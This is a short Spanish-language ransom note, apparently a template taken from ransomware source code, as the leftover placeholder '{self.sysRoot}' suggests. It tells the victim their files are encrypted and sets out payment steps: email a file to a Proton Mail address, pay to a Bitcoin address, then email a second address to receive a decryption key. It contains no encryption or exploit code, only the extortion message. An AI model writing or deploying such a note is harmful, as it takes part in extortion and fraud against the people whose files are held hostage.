 RANSOMWARE ATTACK
Los discos duros de su computadora y sus archivos han sido encriptados con un
algoritmo de encriptación alto grado.
No podrá restaurar sus datos sin una clave.
Para comprar la clave y restaurar su equipo, siga esta instrucciones:
1. Envíe por correo electrónico el archivo llamado EMAIL_ME.txt a {self.sysRoot}
Desktop/EMAIL_ME.txt a GetYourFilesBack@protonmail.com
2. Recibirá su dirección BTC personal para el pago.
Una vez que se haya completado el pago, envíe otro correo electrónico a
recuperesusarchivos@mail.com indicando "YA HE PAGADO".
Verificaremos si el pago ha sido pagado.
3. Recibirá un archivo de texto con LA CLAVE que desbloqueará sus archivos.
IMPORTANTE: para descifrar sus archivos, coloque el archivo de texto en el escritorio
y espere.
se comenzarán a descifrar todos los archivos automaticamente.
FILES ARE ENCRYPTED